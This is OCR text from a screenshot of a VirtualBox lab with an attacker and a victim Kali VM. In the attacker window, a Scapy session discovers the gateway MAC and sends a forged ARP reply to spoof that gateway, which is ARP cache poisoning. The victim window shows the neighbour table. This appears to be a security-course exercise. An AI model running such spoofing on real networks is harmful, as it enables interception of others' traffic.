 Attacker-Kali_yyc (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4
12:06 PM
Trash
File System
Home
VBox_GAs_6
.1.30
Scapy v2.4.4
File Actions Edit View Help
op= who-has
hwsrc= 08:00:27:21:8e:0e
psrc= 172.16.111.113
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:85:73:ce'
>>> arpspoofed=ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.147", hwdst="0
...: 8:00:27:21:8e:0e")
>>> sendp(arspoofed)
NameError Traceback (most recent call last)
<ipython-input-7-aab41453412f> in <module>
----> 1 sendp(arspoofed)
NameError: name 'arspoofed' is not defined
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl
Victim-Kali-1_yyc [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kali@kali: ~
12:06 PM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip link show eth0
2: eth0: <BROADCAST,MULTICAST,PROMISC,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast
state UP mode DEFAULT group default qlen 1000
link/ether 08:00:27:e0:45:e0 brd ff:ff:ff:ff:ff:ff
┌──(kali㉿kali)-[~]
└─$ sudo ip link set eth0 promisc off
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.113 dev eth0 lladdr 08:00:27:21:8e:0e STALE
172.16.111.1 dev eth0 lladdr 08:00:27:85:73:ce STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.113 dev eth0 lladdr 08:00:27:21:8e:0e STALE
172.16.111.1 dev eth0 lladdr 08:00:27:85:73:ce STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.113 dev eth0 lladdr 08:00:27:21:8e:0e STALE
172.16.111.1 dev eth0 lladdr 08:00:27:85:73:ce STALE
┌──(kali㉿kali)-[~]
└─$
Right Ctrl